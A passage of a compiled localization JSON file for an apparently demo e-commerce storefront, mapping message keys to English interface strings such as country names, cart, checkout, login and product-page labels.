Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full 